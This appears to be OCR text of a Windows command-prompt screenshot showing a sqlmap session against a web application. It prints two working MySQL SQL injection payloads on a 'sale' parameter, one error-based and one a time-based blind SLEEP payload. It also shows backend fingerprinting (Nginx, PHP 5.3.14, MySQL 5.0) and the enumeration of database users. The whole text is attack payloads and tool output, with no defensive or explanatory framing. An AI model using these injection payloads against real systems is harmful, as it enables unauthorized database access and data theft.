 管理员: C:\Windows\system32\cmd.exe
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: sale=1) AND (SELECT 3278 FROM(SELECT COUNT(*),CONCAT(0x7171717071,(
SELECT (ELT(3278=3278,1))),0x717a626b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a) AND (3838=3838
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: sale=1) AND (SELECT * FROM (SELECT(SLEEP(5)))zfJh) AND (4351=4351
---
[20:00:48] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.14
back-end DBMS: MySQL 5.0
[20:00:48] [INFO] fetching database users
[20:00:48] [INFO] the SQL query used returns 1 entries
[20:00:48] [INFO] resumed: ' '@'%'
database management system users [1]:
[*] ' '@'%'
[20:00:48] [INFO] fetched data logged to text files under 'C:\Users\xiao7\.sqlma
p\output\
F:\sqlmap>